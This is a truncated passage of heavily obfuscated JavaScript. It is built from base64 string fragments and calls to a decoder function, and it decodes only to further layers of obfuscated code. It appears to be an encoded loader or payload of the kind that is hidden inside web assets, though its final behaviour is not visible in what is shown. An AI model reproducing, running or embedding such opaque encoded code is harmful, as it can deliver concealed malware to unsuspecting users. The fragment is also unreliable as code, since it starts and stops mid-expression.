ZtbicpK0koMHgzODIsJ15'+_0x9901602s(0x246)+'eDY2YywnUXFEUycpK0koMHg0MjksJ2hvK'+'W4nKStJKDB4Njg1LCdMUGxMJykrSSgweD'+'IwOSwnYzhoNycpK0koMHgxZWYsJzVlRmE'+'nKStJKDB4NjA2LCdeT3NnJykrSSgweDNi'+'YiwndjZtbicpK0koMHg0OTgsJ3BdKWwnK'+'StJKDB4NTE0LCdpdjVuJykrSSgweDU1Yi'+'wnTWVIeicp')+('K0koMHgxYzksJ1prdXUnKStJKDB4NDA3L'+'CdzeHE3JykrSSgweDUyMiwnYyZ5cScpK0'+'koMHg1MjEsJzBvVVonKStJKDB4NTcyLCd'+'UTCpQJykrSSgweDUwZSwnNilZKCcpK0ko'+'MHgyMGEsJ2M4aDcnKStJKDB4MzRhLCdaa'+'3V1JykrSSgweDQzOCwnUUpkOScpK0koMH'+_0x9901602s(0x2d7)+_0x9901602s(0x288)+'MDgsJyZpUVsnKStJKDB4NGI0LCdGeGZRJ'+'ykrSSgweDI0OCwnaU41UScpK0koMHg0MD'+'gsJ3Y2bW4nKStJKDB4NWIzLCcjVDdPJyk'+'rSSgweDQ4NiwnVzU0MicpK0koMHg1NTMs'+_0x9901602s(0x30b)+'SgweDRkNSwnaU41UScpK0koMHgyYWQsJ1'+_0x9901602s(0x133)+'weDMyMCwnSnM1RicpK0koMHg2MWYsJ0NW'+_0x9901602s(0x1ac)+'DM2YSwnNXZXYScpK0koMHgzN2IsJ0NWVT'+'MnKStJKDB4NDkxLCcjeGtrJykrSSgweDY'+'1NCwnMkA0ZycpK0koMHg0ODcsJ3BdKWwn'+_0x9901602s(0x176)+'CwndVg2WycpK0koMHg1ZTIsJ0xQbEwnKS'+_0x9901602s(0x1e7)+_0x9901602s(0x21b)+_0x9901602s(0x208)+'G44YicpK0koMHgyNjYsJ0YpI2cnKStJKD'+'B4NWVjLCdobyluJykrSSgweDRjYiwnVEw'+'qUCcpK0koMHgyMTgsJ3Y2bW4nKStJKDB4'+'NjBjLCdAWUxrJykrSSgweDI1MywnaU41U'+'ScpK0koMHg1OTIsJ3Y2bW4nKStJKDB4ND'+'gyLCdUTiEp')+(_0x9901602s(0x2d6)+'TgsJ29VbTInKStJKDB4MzhmLCc1dldhJy'+'krSSgweDJkYSwndjZtbicpK0koMHg1YjA'+'sJ0w4Y0MnKStJKDB4M2E2LCd1WDZbJykr'+_0x9901602s(0x1d8)+'zV2V2EnKStJKDB4NThiLCdKczVGJykrSS'+'gweDQ3ZCwnWmt1dScpK0koMHgzNWEsJzN'+'JTHonKStJKDB4NjNlLCcwb1VaJykrSSgw'+'eDMwZiwnRikjZycpK0koMHgzN2UsJ1FxR'+_0x9901602s(0x2ad)+'Y4MSwnIUQkcicpK0koMHgzZTIsJzYpWSg'+_0x9901602s(0x1f4)+_0x9901602s(0x27b)+'StJKDB4MmM4LCdEbjhiJykrSSgweDY2OS'+'wnIXJ3dScpK0koMHgxYzQsJzBvVVonKSt'+_0x9901602s(0x28c)+'ckdhXScpK0koMHgxZTQsJ0NWd3QnKStJK'+_0x9901602s(0x1b2)+_0x9901602s(0x304)+_0x9901602s(0x218)+'UScpK0koMHg1NTUsJ1ROISknKStJKDB4N'+'DZhLCdpTlt3JykrSSgweDRjNCwnbHhEeS'+_0x9901602s(0x254)+'xLCdUTCpQJykrSSgweDVjZiwnMG9VWicp'+'K0koMHg1MTcsJ0NWd3QnKStJKDB4Njc5L'+'CdpTlt3JykrSSgweDVmZiwnaU5bdycpK0'+_0x9901602s(0x1a8)+'4UXRMJykrSSgweDU3ZCwnNWVGYScpK0ko'+'MHg2NzQsJzBvVVonKStJKDB4MzJhLCdQa'+'CZ2JykrSSgweDRmZiwnUUpkOScpK0koMH'+_0x9901602s(0x279))+('I2cnKStJKDB4NWZkLCdeT3NnJykrSSgwe'+'DRjMywnbHhEeScpK0koMHgyODUsJ3BdKW'+'wnKStJKDB4M2JmLCdGeGZRJykrSSgweDZ'+_0x9901602s(0x1fe)+_0x9901602s(0x229)+'CwnTDhjQycpK0koMHgyODIsJyFEJHInKS'+_0x9901602s(0x2b0)+'nMG9VWicpK0koMHgzZGIsJ1BoJnYnKStJ'+'KDB4NmJjLCdUTCpQJykrSSgweDM3ZiwnU'+'XFEUycpK0koMHg1YmUsJ0YpI2cnKStJKD'+'B4NGMyLCdXcHhkJykrSSgweDYwZiwnMkA'+'0ZycpK0koMHgzZGYsJ0w4Y0MnKStJKDB4'+'NTMzLCdRcURTJykrSSgweDMwZSwnVzU0M'+'icpK0koMHg0ZDksJzV2V2EnKStJKDB4Mm'+'VkLCdNZUh6JykrSSgweDVjNiwnIXJ3dSc'+'pK0koMHg2NWIsJ1FKZDknKStJKDB4NjI3'+'LCcjVDdPJykrSSgweDNkZSwnRikjZycpK'+_0x9901602s(0x297)+'c1ZUZhJykrSSgweDI0YiwnJmlRWycpK0k'+_0x9901602s(0x2e8)+_0x9901602s(0x261)+_0x9901602s(0x2c5)+'FbJykrSSgweDM3MSwnUUpkOScpK0koMHg'+_0x9901602s(0x200)+'JykrSSgweDZhYywnVE4hKScpK0koMHgyO'+'TksJ0pzNUYnKStJKDB4Mjc5LCchRCRyJy'+_0x9901602s(0x280)+'sJ1BoJnYnKStJKDB4MzI1LCdXNTQyJykr'+_0x9901602s(0x1dd)+_0x9901602s(0x1ad)+'gweDU0ZSwn')+(_0x9901602s(0x1a0)+'DB4NWJiLCdXcHhkJykrSSgweDZkNiwnI2'+'QjXScpK0koMHg2NzIsJ1RMKlAnKSksY1t'+'JKDB4NTkzLCdXcHhkJyldPWZ1bmN0aW9u'+'KHMsdCl7cmV0dXJuIHMrdDt9LGNbSSgwe'+'DUyZiwnb05oaCcpXT1mdW5jdGlvbihzLH'+'Qpe3JldHVybiBzK3Q7fSxjW0koMHgxZjA'+_0x9901602s(0x18a)+_0x9901602s(0x174)+'TQyJyldPWZ1bmN0aW9uKHMsdCl7cmV0dX'+'JuIHMrdDt9LGNbSSgweDJjMCwna3pqIyc'+_0x9901602s(0x18c)+'W0koMHg2YzQsJ3N4cTcnKV09SSgweDNmN'+'SwnVE4hKScpK0koMHg0NjIsJzJANGcnKS'+'tJKDB4NTk3LCdGKSNnJykrSSgweDRlZiw'+'nM2ZFaCcpK0koMHgzMDcsJyN4a2snKStJ'+_0x9901602s(0x157)+'3B4ZCcpK0koMHg1YzAsJ3Y2bW4nKStJKD'+'B4MmJmLCc2KVkoJykrSSgweDVjYiwnM0l'+'MeicpK0koMHgyNGEsJ2x4RHknKStJKDB4'+'MmFiLCdDVnd0JykrSSgweDQwZSwnVzU0M'+'icpK0koMHgzNjQsJ0w4Y0MnKStJKDB4M2'+'MwLCdAWUxrJykrSSgweDQ2NiwnNXZXYSc'+'pK0koMHgzODMsJzYpWSgnKStJKDB4MmE0'+'LCc1ZUZhJykrSSgweDIwNCwnIUQkcicpK'+_0x9901602s(0x186)+_0x9901602s(0x178)+'oMHg1YjQsJ3ZvTiUnKStJKDB4NGI1LCdM'+'OGNDJykrSSgweDY0ZSwnaG8pbicpK0koM'+'HgzNWUsJ3BdKWwnKStJKDB4NTVlLCczSU'+'x6JykrSSgw')+('eDY3NiwnNXZXYScpK0koMHgzNDUsJ2hvK'+'W4nKStJKDB4NmJiLCdUTCpQJykrSSgweD'+'ZjZiwnc3hxNycpK0koMHg1ZTMsJ3VYNls'+'nKStJKDB4NGJhLCdAWUxrJykrSSgweDNj'+'NywnI3hraycpK0koMHgyMjksJ2MmeXEnK'+'StJKDB4MzAyLCcjZCNdJykrSSgweDZiNy'+'wnUUpkOScpK0koMHgzMzIsJ3ZvTiUnKSt'+_0x9901602s(0x181)+'eFF0TCcpK0koMHgyMTUsJ2MmeXEnKStJK'+'DB4NjliLCdpTjVRJykrSSgweDU5YiwnRn'+'hmUScpK0koMHgzZWQsJ1FxRFMnKStJKDB'+_0x9901602s(0x1f5)+'XScpK0koMHgyZWEsJyFEJHInKStJKDB4M'+'zQzLCdaa3V1JykrSSgweDY2YiwnaG8pbi'+'cpK0koMHg2ZTIsJyN4a2snKStJKDB4MzU'+'wLCdDVlUzJykrSSgweDU2YywnaU41UScp'+_0x9901602s(0x253)+'Cd2Nm1uJykrSSgweDZjYSwnWmt1dScpK0'+'koMHgyYzQsJ0pzNUYnKStJKDB4NGU0LCc'+'1ZUZhJykrSSgweDM3NCwnRikjZycpK0ko'+_0x9901602s(0x295)+'Gg3JykrSSgweDQ3NCwnM0lMeicpK0koMH'+_0x9901602s(0x2bc)+'4JykrSSgweDNhZCwnI2QjXScpK0koMHg1'+_0x9901602s(0x19f)+_0x9901602s(0x307)+_0x9901602s(0x2d4)+_0x9901602s(0x1ea)+'J0BZTGsnKStJKDB4NjVhLCdRcURTJykrS'+'SgweDMzZCwnRnhmUScpK0koMHg2ZjEsJz'+'BvVVonKStJ')+('KDB4NDFjLCcmaVFbJykrSSgweDQ2ZCwnb'+'1VtMicpK0koMHgzZjcsJ1FxRFMnKStJKD'+'B4MjY4LCdzeHE3JykrSSgweDQ2NSwnI1Q'+'3TycpK0koMHg1ZDgsJyFEJHInKStJKDB4'+'NGZiLCdMOGNDJykrSSgweDU5YSwneFF0T'+'CcpK0koMHgzZjIsJ3N4cTcnKStJKDB4MW'+'M1LCdjOGg3JykrSSgweDQ1YywnWmt1dSc'+'pK0koMHg2NTUsJ0pzNUYnKStJKDB4NDZl'+'LCcmaVFbJykrSSgweDIyNywnVzU0MicpK'+'0koMHgyNjMsJ2x4RHknKStJKDB4MzE2LC'+_0x9901602s(0x2a7)+'oMHgyZjMsJ15Pc2cnKStJKDB4NjVlLCda'+'a3V1JykrSSgweDNmNCwnI1Q3TycpK0koM'+'Hg0MTMsJ0BZTGsnKStJKDB4NTdlLCdzeH'+'E3JykrSSgweDRlNywnV3B4ZCcpK0koMHg'+'yMzMsJ0NWd3QnKStJKDB4MjlhLCd1WDZb'+'JykrSSgweDIwNywnQFlMaycpK0koMHg0M'+'zIsJ2lOW3cnKStJKDB4MWVhLCdXcHhkJy'+'krSSgweDJlNiwnYyZ5cScpK0koMHg1MGQ'+_0x9901602s(0x223)+'SSgweDI2MSwndm9OJScpK0koMHg0YmYsJ'+_0x9901602s(0x142)+'gweDMwMSwnQ1Z3dCcpK0koMHg1MjksJ3V'+_0x9901602s(0x2bd)+'eDU5OSwndVg2WycpK0koMHg1NzMsJzNmR'+'WgnKStJKDB4NWFhLCdDVlUzJykrSSgweD'+'IzZSwnNXZXYScpK0koMHgyNTUsJ0pzNUY'+'nKStJKDB4NGZkLCdaa3V1JykrSSgweDRl'+'YiwnUXFEUycpK0koMHg1MTAsJ15Pc2cnK'+'StJKDB4NWY1LCcjVDdPJykrSSgweDVlNy'+_0x9901602s(0x14e))+('K0koMHg1OTAsJ1FKZDknKStJKDB4MWRmL'+'CdvTmhoJykrSSgweDRlYywnMkA0ZycpK0'+'koMHgyNmQsJ1prdXUnKStJKDB4NTBhLCd'+'vVW0yJykrSSgweDQ5ZCwnRnhmUScpK0ko'+'MHgyN2YsJyFEJHInKStJKDB4NGNkLCdre'+'mojJykrSSgweDI4OSwnMG9VWicpK0koMH'+_0x9901602s(0x2d8)+_0x9901602s(0x308)+'ZmUsJzNJTHonKStJKDB4NGM4LCdwXSlsJ'+'ykrSSgweDFlMCwnRG44YicpK0koMHg2ZG'+_0x9901602s(0x155)+'rSSgweDJiMCwnI1Q3TycpK0koMHg2NDYs'+'JzNmRWgnKStJKDB4NDgwLCcwb1VaJykrS'+'SgweDQ2MSwnNilZKCcpK0koMHg1NjgsJ0'+'w4Y0MnKStJKDB4NmFhLCd2b04lJykrSSg'+'weDZjMywnaG8pbicpK0koMHg2NGYsJ29V'+_0x9901602s(0x13e)+'DM4NSwnNilZKCcpK0koMHg2YzgsJ2t6ai'+'MnKStJKDB4Mzg3LCdaa3V1JykrSSgweDM'+'3OSwnQ1ZVMycpK0koMHgzZmUsJ29OaGgn'+_0x9901602s(0x2e6)+'CwnSnM1RicpK0koMHg1MmIsJzVlRmEnKS'+'tJKDB4MzMzLCdaa3V1JykrSSgweDM2OSw'+'nXk9zZycpK0koMHgyZDksJzJANGcnKStJ'+_0x9901602s(0x1d4)+_0x9901602s(0x241)+_0x9901602s(0x26e)+'MeicpK0koMHg0YjIsJ2lOW3cnKStJKDB4'+_0x9901602s(0x19b)+'CcpK0koMHg0ZWEsJzVlRmEnKStJKDB4ND'+_0x9901602s(0x286))+(_0x9901602s(0x2cf)+'jAsJyNkI10nKStJKDB4M2I0LCdjJnlxJy'+'krSSgweDU1NiwnJmlRWycpK0koMHgyZmE'+'sJyZpUVsnKStJKDB4Mzg4LCczZkVoJykr'+_0x9901602s(0x2cc)+'yZpUVsnKStJKDB4MjMwLCdeT3NnJykrSS'+'gweDU4ZiwnVEwqUCcpK0koMHgyN2MsJ1R'+'MKlAnKStJKDB4NTY5LCcjVDdPJykrSSgw'+_0x9901602s(0x21a)+'GQnKStJKDB4M2VlLCdseER5JykrSSgweD'+_0x9901602s(0x1e2)+'nKStJKDB4MzJiLCd1WDZbJykrSSgweDZi'+'NSwnM2ZFaCcpK0koMHg0MWEsJ2lONVEnK'+'StJKDB4NTIzLCdjOGg3JykrSSgweDU1Yy'+'wnYzhoNycpK0koMHgzNzcsJ0NWd3QnKSt'+'JKDB4NWZlLCcmaVFbJykrSSgweDUzYSwn'+'bHhEeScpK0koMHg0NmIsJ0pzNUYnKStJK'+_0x9901602s(0x1af)+_0x9901602s(0x20c)+'4M2JkLCdGeGZRJykrSSgweDY1OSwnNWVG'+'YScpK0koMHg0OGIsJyFEJHInKSsoSSgwe'+_0x9901602s(0x29c)+_0x9901602s(0x192)+'hNiwneFF0TCcpK0koMHg0ZGIsJyN4a2sn'+_0x9901602s(0x15b)+'SwnIXJ3dScpK0koMHg0YjEsJyFyd3UnKS'+'tJKDB4NTNlLCdQaCZ2JykrSSgweDUxMyw'+'nV3B4ZCcpK0koMHgyNDcsJ2t6aiMnKStJ'+'KDB4NjBlLCcjVDdPJykrSSgweDUxMiwnb'+_0x9901602s(0x1f6)+'B4NjhhLCcj')+('ZCNdJykrSSgweDQyYiwneFF0TCcpK0koM'+'HgxZDksJ0YpI2cnKStJKDB4NGZjLCdEbj'+'hiJykrSSgweDNiOCwnM0lMeicpK0koMHg'+'zYTAsJ0YpI2cnKStJKDB4NDY3LCdQaCZ2'+_0x9901602s(0x217)+_0x9901602s(0x2c0)+'krSSgweDY0YiwnIXJ3dScpK0koMHgyNWY'+'sJyFyd3UnKStJKDB4MjgwLCdvVW0yJykr'+'SSgweDU3YywnI1Q3TycpK0koMHg2NzcsJ'+'29VbTInKStJKDB4MjFlLCdXNTQyJykrSS'+'gweDRlMywnNilZKCcpK0koMHgyZTcsJ3Z'+'vTiUnKStJKDB4Mjc1LCchcnd1JykrSSgw'+_0x9901602s(0x144)+'lAnKStJKDB4MmFjLCchRCRyJykrSSgweD'+'QxOSwnM2ZFaCcpK0koMHg1ZTYsJ29VbTI'+'nKStJKDB4NDY4LCdRcURTJykrSSgweDFl'+'ZSwnWmt1dScpK0koMHgzYzIsJ3BdKWwnK'+'StJKDB4MWQyLCdvVW0yJykrSSgweDZiMi'+_0x9901602s(0x2e3)+'JKDB4MmFhLCdKczVGJykrSSgweDQ1OSwn'+'NilZKCcpK0koMHgyODcsJ2M4aDcnKStJK'+'DB4NmRjLCc1dldhJykrSSgweDQyZCwndj'+'ZtbicpK0koMHg1MzAsJ3BdKWwnKStJKDB'+_0x9901602s(0x2c4)+'eicpK0koMHg2ZTgsJyNUN08nKStJKDB4M'+'jU4LCc1ZUZhJykrSSgweDQ0ZCwnXk9zZy'+'cpK0koMHg1NzcsJ3BdKWwnKStJKDB4NTQ'+'4LCdGeGZRJykrSSgweDQyOCwnbHhEeScp'+'K0koMHg1ZjAsJ0YpI2cnKStJKDB4MjQwL'+'CdQaCZ2JykrSSgweDMzZiwnJmlRWycpK0'+_0x9901602s(0x309))+('JyNkI10nKStJKDB4MzZkLCdQaCZ2JykrS'+_0x9901602s(0x1a2)+'FEJHInKStJKDB4MjllLCdjOGg3JykrSSg'+_0x9901602s(0x20a)+'dEwnKStJKDB4NjlmLCdXcHhkJykrSSgwe'+'DYwOCwnaU5bdycpK0koMHg2ZTMsJ3BdKW'+'wnKStJKDB4MzVkLCdyR2FdJykrSSgweDU'+'5Ziwnb1VtMicpK0koMHg2ZDAsJ0YpI2cn'+'KStJKDB4MjEzLCdUTiEpJykrSSgweDJkM'+'ywnQ1ZVMycpK0koMHgyZDAsJ2x4RHknKS'+'tJKDB4NDkyLCcyQDRnJykrSSgweDYyMCw'+'nV3B4ZCcpK0koMHg2NjUsJ1c1NDInKStJ'+'KDB4NjQzLCdEbjhiJykrSSgweDIyYiwne'+'FF0TCcpK0koMHg0N2YsJ0BZTGsnKStJKD'+'B4MzY1LCcjeGtrJykrSSgweDI5Niwnb05'+'oaCcpK0koMHgyNzMsJyNkI10nKStJKDB4'+_0x9901602s(0x206)+'icpK0koMHg0YzUsJyFEJHInKStJKDB4NG'+'EwLCdjJnlxJykrSSgweDM0ZiwnQFlMayc'+_0x9901602s(0x1ce)+'LCd2Nm1uJykrSSgweDVjNSwneFF0TCcpK'+'0koMHg2MWUsJ3VYNlsnKStJKDB4NGI2LC'+_0x9901602s(0x23f)+'oMHg2MzgsJzV2V2EnKStJKDB4M2FlLCdr'+'emojJykrSSgweDUzYywnI2QjXScpK0koM'+'Hg2ODgsJ0BZTGsnKStJKDB4NmE5LCcmaV'+'FbJykrSSgweDYzMywnTDhjQycpK0koMHg'+'zYzYsJyNkI10nKStJKDB4MWZmLCdMUGxM'+'JykrSSgweDM1OSwndjZtbicpK0koMHgzN'+'mIsJ15Pc2cnKStJKDB4NDllLCdDVlUzJy'+'krSSgweDNm')+('Niwndm9OJScpK0koMHg0ZDAsJ1FxRFMnK'+'StJKDB4MjMxLCdvTmhoJykrSSgweDRmOS'+'wnRG44YicpK0koMHg1MjYsJ1c1NDInKSt'+'JKDB4NGEzLCdNZUh6JykrSSgweDVhMiwn'+'Q1Z3dCcpK0koMHgyZWMsJyNkI10nKStJK'+_0x9901602s(0x1ae)+_0x9901602s(0x13b)+_0x9901602s(0x14d)+'TycpK0koMHg2M2YsJzV2V2EnKStJKDB4N'+'DM2LCc1ZUZhJykrSSgweDRkYSwna3pqIy'+'cpK0koMHgzNjcsJ0pzNUYnKStJKDB4NTl'+'kLCdMOGNDJykrSSgweDNlZiwnV3B4ZCcp'+'K0koMHg2MmUsJ0BZTGsnKStJKDB4NWE0L'+_0x9901602s(0x272)+_0x9901602s(0x1f0)+'pTjVRJykrSSgweDUzNiwnIUQkcicpK0ko'+_0x9901602s(0x27e)+_0x9901602s(0x207)+_0x9901602s(0x128)+'oJykrSSgweDFlOCwnUUpkOScpK0koMHg2'+_0x9901602s(0x2b1)+'ykrSSgweDI3MiwnVzU0MicpK0koMHg1ZG'+'YsJ1BoJnYnKStJKDB4NTMyLCc1ZUZhJyk'+'rSSgweDJmNSwnXk9zZycpK0koMHg1Y2Ms'+'J1FKZDknKStJKDB4MzAwLCc1ZUZhJykrS'+'SgweDQ2MCwnJmlRWycpK0koMHg1MWYsJ2'+'x4RHknKStJKDB4NGNlLCdvVW0yJykrSSg'+'weDFlYywnNilZKCcpK0koMHgzOTAsJ1RO'+_0x9901602s(0x187)+_0x9901602s(0x29d)+'onKStJKDB4')+('NDVlLCdpdjVuJykrSSgweDRlNiwnaXY1b'+'icpK0koMHg1OGUsJ0w4Y0MnKStJKDB4M2'+'FjLCdjOGg3JykrSSgweDMzYSwnRikjZyc'+'pK0koMHg1MDMsJzV2V2EnKStJKDB4NTQy'+'LCdQaCZ2JykrSSgweDIyYywnXk9zZycpK'+_0x9901602s(0x305)+_0x9901602s(0x2bb)+_0x9901602s(0x172)+'UXRMJykrSSgweDNiMywnaXY1bicpK0koM'+'HgxZWIsJ0YpI2cnKStJKDB4NWE3LCdseE'+'R5JykrSSgweDQ0YiwncF0pbCcpK0koMHg'+'1NGIsJ1dweGQnKStJKDB4NmFiLCchcnd1'+_0x9901602s(0x1ab)+_0x9901602s(0x17b)+'krSSgweDI4NCwnRikjZycpK0koMHgyMGM'+_0x9901602s(0x26c)+_0x9901602s(0x173)+'zYpWSgnKStJKDB4MmU5LCdaa3V1JykrSS'+_0x9901602s(0x2ef)+'mRWgnKStJKDB4MzVjLCc1ZUZhJykrSSgw'+_0x9901602s(0x185)+'SgnKStJKDB4MWY1LCdMOGNDJykrSSgweD'+'RkMywnV3B4ZCcpK0koMHg0NzAsJ3BdKWw'+'nKStJKDB4NmVjLCdaa3V1JykrSSgweDU2'+_0x9901602s(0x1cc)+'StJKDB4M2NmLCczZkVoJykrSSgweDNhNS'+'wnNilZKCcpK0koMHg1NWYsJ2MmeXEnKSt'+'JKDB4MjdkLCdMUGxMJykrSSgweDJlNSwn'+'b1VtMicpK0koMHg1ZmIsJyZpUVsnKSkrK'+'EkoMHg2MWIsJ2l2NW4nKStJKDB4MzJkLC'+'c1ZUZhJykr')+(_0x9901602s(0x18d)+'2M4aDcnKStJKDB4MWNiLCdGeGZRJykrSS'+'gweDIzMiwnIUQkcicpK0koMHgzZmQsJ1F'+_0x9901602s(0x175)+'eDQyZiwnbHhEeScpK0koMHg0MjIsJzV2V'+'2EnKStJKDB4MmQ1LCd2Nm1uJykrSSgweD'+'MwNiwnQFlMaycpK0koMHg0MDYsJyNUN08'+'nKStJKDB4MzQ5LCd4UXRMJykrSSgweDFj'+'ZCwnVEwqUCcpK0koMHg2YWYsJ1c1NDInK'+'StJKDB4MjkyLCdwXSlsJykrSSgweDM0MC'+'wnI1Q3TycpK0koMHg0NmYsJ3Y2bW4nKSt'+_0x9901602s(0x237)+_0x9901602s(0x1c0)+'DB4MjU3LCc2KVkoJykrSSgweDI4MywnUU'+'pkOScpK0koMHg0NDIsJ2MmeXEnKStJKDB'+'4NGExLCd4UXRMJykrSSgweDYyOSwnTFBs'+_0x9901602s(0x2c9)+'GE3LCdremojJykrSSgweDMwOSwnRikjZy'+_0x9901602s(0x1d7)+'iLCdjJnlxJykrSSgweDI1YSwnI2QjXScp'+'K0koMHgzNTMsJ29OaGgnKStJKDB4MWRhL'+'CdQaCZ2JykrSSgweDM3NSwnRG44YicpK0'+'koMHg2Y2QsJ1dweGQnKStJKDB4M2Y4LCd'+'KITM4JykrSSgweDMzNywnUUpkOScpK0ko'+'MHg1NTAsJ1FKZDknKStJKDB4MjlmLCdeT'+'3NnJykrSSgweDQ4MSwnQ1Z3dCcpK0koMH'+_0x9901602s(0x236)+'nJykrSSgweDY5YSwnVzU0MicpK0koMHgx'+'ZjksJ2l2NW4nKStJKDB4NDI0LCdpTlt3J'+'ykrSSgweDIyZiwnVzU0MicpK0koMHgyN2'+'EsJ3ZvTiUn')+('KStJKDB4NWFmLCcwb1VaJykrSSgweDU4N'+'Swnc3hxNycpK0koMHg0OGMsJ3Y2bW4nKS'+'tJKDB4NjE2LCcjZCNdJykrSSgweDZiOCw'+'nRnhmUScpK0koMHg2YzIsJzVlRmEnKStJ'+'KDB4MzY4LCc1dldhJykrSSgweDZiZSwnc'+'kdhXScpK0koMHg1NWEsJ2MmeXEnKStJKD'+_0x9901602s(0x197)+'raycpK0koMHg2MjgsJ0YpI2cnKStJKDB4'+'NmQ3LCdGeGZRJykrSSgweDUwYywneFF0T'+'CcpK0koMHg2YTMsJ29OaGgnKStJKDB4Nj'+'EyLCczSUx6JykrSSgweDVlMSwnQFlMayc'+'pK0koMHgyZTQsJyNkI10nKStJKDB4MjUw'+_0x9901602s(0x2a1)+'0koMHgzMjksJzNmRWgnKStJKDB4M2I2LC'+'djOGg3JykrSSgweDUyOCwnI2QjXScpK0k'+'oMHg0NDYsJ0w4Y0MnKStJKDB4MzRkLCdz'+_0x9901602s(0x1c3)+_0x9901602s(0x255)+'xrJykrSSgweDY4YywnWmt1dScpK0koMHg'+'yYTksJzYpWSgnKStJKDB4NjZlLCd4UXRM'+'JykrSSgweDZlYiwnYyZ5cScpK0koMHg1M'+'TEsJ29VbTInKStJKDB4NGJjLCdXNTQyJy'+'krSSgweDQ4MywnIXJ3dScpK0koMHgzNDg'+_0x9901602s(0x25b)+'SSgweDYyYywnQ1Z3dCcpK0koMHgyMzcsJ'+'zJANGcnKStJKDB4M2FhLCdpdjVuJykrSS'+_0x9901602s(0x1cb)+'vTiUnKStJKDB4Mjk0LCdKczVGJykrSSgw'+'eDI0MiwnVEwqUCcpK0koMHgzZDUsJzNJT'+'HonKStJKDB4NTQzLCdvTmhoJykrSSgweD'+_0x9901602s(0x2a0))+('UycpK0koMHgzMzYsJzJANGcnKStJKDB4N'+_0x9901602s(0x224)+_0x9901602s(0x1fa)+_0x9901602s(0x12c)+'K0koMHg2ZTUsJ1c1NDInKStJKDB4NjQwL'+_0x9901602s(0x1f1)+'koMHgxZTUsJzNJTHonKStJKDB4Mzk0LCd'+_0x9901602s(0x170)+'MHg0NTQsJyN4a2snKStJKDB4MmIyLCdUT'+'CpQJykrSSgweDZlZSwnSiEzOCcpK0koMH'+'g2ZGUsJyFEJHInKStJKDB4NjhkLCcyQDR'+'nJykrSSgweDY3YSwnXk9zZycpK0koMHgz'+'MGMsJzYpWSgnKStJKDB4NmEwLCc2KVkoJ'+'ykrSSgweDUyYywnTDhjQycpK0koMHgyOG'+'YsJ2lOW3cnKStJKDB4NGM2LCd2b04lJyk'+'rSSgweDViOCwnRnhmUScpK0koMHg0YTQs'+_0x9901602s(0x275)+'SgweDQ1MywnVzU0MicpK0koMHg2YmYsJy'+_0x9901602s(0x1ff)+'weDRiNywnXk9zZycpK0koMHgzY2UsJ29V'+'bTInKStJKDB4NjgyLCdMUGxMJykrSSgwe'+'DU5NSwnVzU0MicpK0koMHgxYzAsJ2lONV'+'EnKStJKDB4MWZiLCdGeGZRJykrSSgweDY'+_0x9901602s(0x24f)+_0x9901602s(0x292)+'ywnI1Q3TycpK0koMHg2OWMsJyZpUVsnKS'+'tJKDB4NmU2LCdwXSlsJykrSSgweDQxMiw'+_0x9901602s(0x16f)+'KDB4NDg4LCdaa3V1JykrSSgweDNlYSwnc'+'3hxNycpK0koMHgzM2UsJzNmRWgnKStJKD'+'B4NGYyLCdG')+(_0x9901602s(0x1dc)+'HgyZjYsJ15Pc2cnKStJKDB4NjVjLCdXNT'+'QyJykrSSgweDVmYywnWmt1dScpK0koMHg'+'zNTgsJ1BoJnYnKStJKDB4NjBhLCczZkVo'+_0x9901602s(0x1ba)+'2MsJyFyd3UnKStJKDB4MzhlLCdvVW0yJy'+'krSSgweDFlNywnYyZ5cScpK0koMHg1MjQ'+'sJ0YpI2cnKStJKDB4MzljLCdGKSNnJykr'+'SSgweDU0MCwnc3hxNycpK0koMHg0MDUsJ'+'yZpUVsnKStJKDB4MjhjLCcjZCNdJykrSS'+'gweDMzOSwnVE4hKScpK0koMHg1NjYsJ1c'+'1NDInKSksY1tJKDB4NDExLCdXcHhkJyld'+'PUkoMHgyYzcsJzNmRWgnKStJKDB4MzliL'+'CcjVDdPJykrJ25nJyxjW0koMHg0MWIsJ0'+'NWd3QnKV09ZnVuY3Rpb24ocyx0LHUsdix'+_0x9901602s(0x285)+'LHUsdix3LHgseSx6LEEsQixDKTt9LGNbS'+_0x9901602s(0x2bf)+_0x9901602s(0x17f)+'4MjNhLCdGKSNnJyldPWZ1bmN0aW9uKHMs'+'dCx1LHYsdyx4LHkpe3JldHVybiBzKHQsd'+'Sx2LHcseCx5KTt9LGNbSSgweDQ5NywnM0'+'lMeicpXT1mdW5jdGlvbihzLHQsdSx2LHc'+'pe3JldHVybiBzKHQsdSx2LHcpO30sY1tJ'+_0x9901602s(0x16c)+_0x9901602s(0x2b2)+'gweDNiYywnIUQkcicpKyddJyxjW0koMHg'+'0NzksJyNUN08nKV09SSgweDZkZiwnUUpk'+'OScpK0koMHg0NDksJ3ZvTiUnKStJKDB4M'+'jliLCdQaCZ2JykrSSgweDQ0ZSwnI2QjXS'+_0x9901602s(0x313))+('eDQ2MywnaU5bdycpXT1mdW5jdGlvbihzL'+'HQpe3JldHVybiBzKHQpO30sY1tJKDB4MW'+'Y3LCdDVnd0JyldPUkoMHg1ZDIsJ3JHYV0'+_0x9901602s(0x20d)+'YSwnYzhoNycpK0koMHg1YTgsJzJANGcnK'+'SsnXScsY1tJKDB4MjI1LCdremojJyldPU'+'koMHg1NzAsJyZpUVsnKStJKDB4NmI2LCd'+_0x9901602s(0x277)+'MHg0OWIsJ0YpI2cnKStJKDB4MjcwLCdGK'+_0x9901602s(0x294)+_0x9901602s(0x23e)+_0x9901602s(0x153)+_0x9901602s(0x19a)+'3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN0aW'+'9uKCl7dmFyIEo9XzB4OTc4MTg5NWQ7aWY'+_0x9901602s(0x2ed)+'JyldKHQsYXJndW1lbnRzKTtyZXR1cm4gd'+_0x9901602s(0x152)+'JldHVybiBzPSFbXSx2O307fSgpO2Z1bmN'+'0aW9uIGcocyx0KXt2YXIgSz1JO2Zvcih2'+'YXIgdSBpbiBzKWlmKGRbSygweDNlNywnR'+_0x9901602s(0x184)+_0x9901602s(0x154)+'hciBMPUsseD1kW0woMHg1NTcsJ1RMKlAn'+_0x9901602s(0x2ff)+_0x9901602s(0x2b4)+'h4W3krK10pe2Nhc2UnMCc6ZFtMKDB4NjE'+_0x9901602s(0x268)+'c2UnMSc6dmFyIHo9e307eltMKDB4M2VjL'+_0x9901602s(0x228)+_0x9901602s(0x12f))+('MHg0YmQsJ1dweGQnKV09ZnVuY3Rpb24oR'+'CxFKXt2YXIgTT1MO3JldHVybiBkW00oMH'+_0x9901602s(0x19d)+'weDI2YiwnaG8pbicpXT1kW0